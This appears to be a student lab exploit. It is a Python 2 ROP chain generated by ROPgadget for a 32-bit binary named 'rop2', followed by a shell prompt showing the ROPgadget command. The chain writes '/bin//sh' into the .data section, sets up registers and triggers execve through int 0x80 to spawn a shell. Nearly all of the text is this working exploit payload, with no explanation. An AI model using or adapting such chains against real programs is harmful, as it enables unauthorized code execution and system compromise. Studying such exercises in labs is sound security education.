 #!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x0806ee6b) # pop edx ; ret
p += pack('<I', 0x080da060) # @ .data
p += pack('<I', 0x08056334) # pop eax ; pop edx ; pop ebx ; ret
p += '/bin'
p += pack('<I', 0x080da060) # padding without overwrite edx
p += pack('<I', 0x41414141) # padding
p += pack('<I', 0x08056e65) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ee6b) # pop edx ; ret
p += pack('<I', 0x080da064) # @ .data + 4
p += pack('<I', 0x08056334) # pop eax ; pop edx ; pop ebx ; ret
p += '//sh'
p += pack('<I', 0x080da064) # padding without overwrite edx
p += pack('<I', 0x41414141) # padding
p += pack('<I', 0x08056e65) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ee6b) # pop edx ; ret
p += pack('<I', 0x080da068) # @ .data + 8
p += pack('<I', 0x08056420) # xor eax, eax ; ret
p += pack('<I', 0x08056e65) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080da060) # @ .data
p += pack('<I', 0x0806ee92) # pop ecx ; pop ebx ; ret
p += pack('<I', 0x080da068) # @ .data + 8
p += pack('<I', 0x080da060) # padding without overwrite ebx
p += pack('<I', 0x0806ee6b) # pop edx ; ret
p += pack('<I', 0x080da068) # @ .data + 8
p += pack('<I', 0x08056420) # xor eax, eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x08049563) # int 0x80
datnlq@ubuntu:~/School/LTAT/BTLab3/rop2$ ROPgadget --binary ./rop2 --rop --badbytes "0a"